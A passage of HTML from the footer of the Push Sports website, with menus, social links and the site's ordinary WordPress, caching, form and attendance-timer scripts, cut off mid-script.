						 <section id="nav_menu-2" class="footer-ul "><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="/about">About Us</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="/blog">Blogs</a></li>
<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="/careers">Careers</a></li>
<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="/contact">Contact Us</a></li>
<li id="menu-item-6609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://pushsports.in/push-sports-shark-tank-india/">Shark Tank</a></li>
</ul></div></section>                    </div>
                </div>

                <div class="col-lg-2 col-md-6 mt-lg-0 mt-4 order-2 order-lg-1">
                    <div class="column-2">
                        <h4 class="footer-title">Locations</h4>
						 <div id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-locations-container"><ul id="menu-locations" class="menu"><li id="menu-item-3706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3706"><a href="/sport-arena/delhi">Delhi</a></li>
<li id="menu-item-3708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/sport-arena/noida">Noida</a></li>
<li id="menu-item-5063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5063"><a href="/sport-arena/jaipur">Jaipur</a></li>
<li id="menu-item-6248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6248"><a href="/sport-arena/noida">Gr. Noida</a></li>
<li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://pushsports.in/sport-arena/gurugram">Gurgaon</a></li>
<li id="menu-item-3709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3709"><a href="/sport-arena/ghaziabad">Ghaziabad</a></li>
</ul></div></div>                    </div>
                </div>

                <div class="col-lg-4 mt-lg-0 mt-4 order-1 order-lg-1">
                    <div class="column-3">
                        <img class="" width="220px" height="80px"
                            src="https://pushsports.in/wp-content/uploads/2024/05/PUSH-Logo-New-Final-Color_white-2048x741.png"
                            alt="footer-logo">
                        <h5 class="footer-title">INDIA'S NEW PLAYGROUND</h5>
						<section id="block-6" class="footer-ul ">
<ul class="wp-block-social-links has-normal-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/pushsportsofficial/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/pushsportsofficial?mibextid=LQQJ4d" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/pushsports/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@pushsports" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</section>                    </div>
                </div>

                <div class="col-lg-2 col-md-6 mt-lg-0 mt-4 order-2">
                    <div class="column-4">
                        <h4 class="footer-title">Our Services</h4>
						 <div id="nav_menu-9" class="widget widget_nav_menu"><div class="menu-events-container"><ul id="menu-events" class="menu"><li id="menu-item-6246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246"><a href="https://pushsports.in/franchise/">Franchise</a></li>
<li id="menu-item-6607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607"><a href="https://pushsports.in/school-hub/">School Hub</a></li>
<li id="menu-item-3721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="/sports-academy">Pay to Play</a></li>
<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247"><a href="https://pushsports.in/sports-academy/">Sports Academy</a></li>
<li id="menu-item-3718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3718"><a href="/sports-infrastructure">School Infrastructure</a></li>
</ul></div></div>                    </div>
                </div>

                <div class="col-lg-2 col-md-6 mt-lg-0 mt-4 order-2">
                    <div class="column-5">
                        <h4 class="footer-title">Policies</h4>
						<div id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-policies-container"><ul id="menu-policies" class="menu"><li id="menu-item-5065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://pushsports.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-5067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5067"><a target="_blank" href="https://pushsports.in/wp-content/uploads/2022/12/Push-Cancellation-refund-policy-push.pdf">Cancellation</a></li>
<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://pushsports.in/wp-content/uploads/2022/12/Push-Cancellation-refund-policy-push.pdf">Refund Policy</a></li>
<li id="menu-item-5066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a target="_blank" href="https://pushsports.in/wp-content/uploads/2026/01/Terms-And-Conditions_Push-Sports.pdf">Shipping &#038; Other T&#038;C</a></li>
</ul></div></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<div data-rocket-location-hash="732865c27fef8230848032076918018f" class="best-in-class text-white pt-1 custom-container">
    <div data-rocket-location-hash="cf3d8a202b58aef614180126fda95e2e" class="container-fluid">
        <div data-rocket-location-hash="9e6c01c8399429a895763d48045627cc" class="footer-spacer">
            <div class="row">
                <div class="col-12 text-center coypright">
                    <p class="mb-2">© 2025 Push Sports | Privacy & Terms | Terms & Conditions</p>
                </div>
            </div>
        </div>
    </div>
</div>


<a id="whatsappBtn" href="https://api.whatsapp.com/send?phone=919582476727&text=Hi"
    aria-label="WhatsApp" target="_blank"><i class="fa-brands fa-whatsapp"></i></a>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pushsports/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if ( '1716' == event.detail.contactFormId ){
			location = 'https://pushsports.in/thank-you';
		}
	}, false );
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5W2P7F" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script src="https://pushsports.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pushsports.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768907418" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pushsports.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768907418" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://pushsports.in/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1768907418" id="wpcf7-redirect-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/dharav-high-school/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://pushsports.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/ajax/libs/jquery/3.6.0/jquery.min.js?ver=1768907417" id="jquer1-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/js/navigation.js?ver=1768907418" id="pushsports-navigation-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/v/dt/jq-3.6.0/dt-1.12.1/datatables.min.js?ver=1768907418" id="datatable-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/responsive/2.5.0/js/dataTables.responsive.min.js?ver=1768907419" id="reponsive-datatable-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/buttons/2.3.5/js/dataTables.buttons.min.js?ver=1768907419" id="button-datatable-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/ajax/libs/jszip/3.1.3/jszip.min.js?ver=1768907419" id="jszip-datatable-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/buttons/2.3.5/js/buttons.html5.min.js?ver=1768907419" id="html5-datatable-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/buttons/2.3.5/js/buttons.print.min.js?ver=1768907419" id="print-datatable-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=1768907420" id="Slick-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=1768907418" id="owl-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/ajax/libs/sweetalert/2.1.2/sweetalert.min.js?ver=1768907420" id="sweetalert-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=1768907420" id="bootstrap-bundle-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js?ver=1768907421" id="fancybox-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/npm/select2@4.1.0-beta.1/dist/js/select2.min.js?ver=1768907421" id="select2-min-js-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/assets/js/main.minify.js?ver=1768907421" id="main-js"></script>
<script id="custom-js-js-extra">
var ajax_var = {"ajax_url":"https://pushsports.in/wp-admin/admin-ajax.php","nonce":"ee14c8fad5"};
//# sourceURL=custom-js-js-extra
</script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/js/custom.js?ver=1768907421" id="custom-js-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/assets/js/bootstrap.bundle.min.js?ver=1768907422" id="asahi-jquery-min-bundle-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdfmoglAAAAAF_gknfjFn0WWNVt6LSPOh-ACLKu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://pushsports.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdfmoglAAAAAF_gknfjFn0WWNVt6LSPOh-ACLKu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768907422" id="wpcf7-recaptcha-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pushsports.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>
	var start_myInterval;
	// console.log(check_recorded_time);
		var check_recorded_time='not';
	
	start_myInterval1 = setInterval(function () {
		d1 = new Date();
		d2 = new Date(check_recorded_time);

		function diff_minutes(d1, d2){
			var diff =(d1.getTime() - d2.getTime()) / 1000;
			return Math.abs(Math.round(diff));
		}
		totalSeconds = diff_minutes(d1, d2);
		let hours = Math.floor(totalSeconds / 3600); // 3600 seconds in an hour
		let minutes = Math.floor((totalSeconds % 3600) / 60); // 60 seconds in a minute
		let seconds = totalSeconds % 60;
		if (hours < 10) {
			hours = '0' + hours;
		}
		if (minutes < 10) {
			minutes = '0' + minutes;
		}
		if (seconds < 10) {
			seconds = '0' + seconds;
		}
		if(check_recorded_time == 'not'){
			$('.timer').text(''); 
		}else{
			$('.timer').text(hours + ":" + minutes + ":"+ seconds);

		}
	},1000);


	$('.checkin').click(function(){

		var userid=$('.checkin').attr('data-user');
		var datalocation=$('.checkin').attr('data-location');
		var arenaName = $(this).data('arena');
		var dataname=$('.checkin').attr('data-name');
		var checkin=$('.checkin').attr('value');
		var userRole = '';

		$.ajax({
			type: "POST",
			data: {
				userid: userid,checkin:checkin,datalocation:datalocation,dataname:dataname
			},
			url: "https://pushsports.in/wp-content/themes/pushsports/coach-attendance-ajax.php",
			success: function(data){
				if(data !== ''){
					if(checkin == 'checkin'){
						$('.checkin').attr('value','checkout');
						$('.checkin').text('Check Out');
						var currentDate = new Date();
						if($('#check_recorded_time').val() == ' '){
							$('#check_recorded_time').val(currentDate);
						}
						check_recorded_time =$('#check_recorded_time').val();
						start_myInterval = setInterval(function () {       
							d1 = new Date();
							d2 = new Date(check_recorded_time);
							function diff_minutes(d1, d2) {
								var diff =(d1.getTime() - d2.getTime()) / 1000;
								// diff /= 60;
								return Math.abs(Math.round(diff));
							}
							totalSeconds = diff_minutes(d1, d2);
							let hours = Math.floor(totalSeconds / 3600); // 3600 seconds in an hour
							let minutes = Math.floor((totalSeconds % 3600) / 60); // 60 seconds in a minute
							let seconds = parseInt(totalSeconds % 60);

							if (hours < 10) {
								hours = '0' + hours;
							}
							if (minutes < 10) {
								minutes = '0' + minutes;
							}
							if (seconds < 10) {
								seconds = '0' + seconds;
							}
							$('.timer').text(hours + ":" + minutes + ":"+ seconds);
						},1000);
						$('.slot-popup').removeClass("active");
					} else{
						$('.checkin').attr('value','checkin');
						$('.checkin').text('Check In');
						clearInterval(start_myInterval1);
						clearInterval(start_myInterval);
						window.location.href= 'https://pushsports.in/attendance';
					}
				}
			}
		});
	});
    let url = 'https://pushsports.in/single-product-ajax/';
    let data = {
        userid: "0"
    }
    jQuery.post(url, data).done(function (response) {
        const myArray = response.split(",");
        const cart_count = myArray[1].split(":");
        jQuery('.nav-shop,.mobile_cart').append('<sup class="cart_qty">' + cart_count[1] + '</sup>');
    });

    jQuery('.change_add').click(function () {
        jQuery(this).hide();
        jQuery(this).next().show();
        jQuery('.readonly').removeAttr("readonly");
    })
    jQuery('.update_add').click(function () {
        let name1 = jQuery('#name1').val();
        let house_no = jQuery('#house_no').val();
        let city = jQuery('#city').val();
        let zipcode = jQuery('#zipcode').val();
        let state = jQuery('#statae').val();
        let address = jQuery('#address').val();
        let country = jQuery('#country').val();
        let email1 = jQuery('#email').val();
        let phone = jQuery('#phone').val();
        let addressid = jQuery(this).attr('data-address');
        let url = 'https://pushsports.in/update-address/';
        let data = {
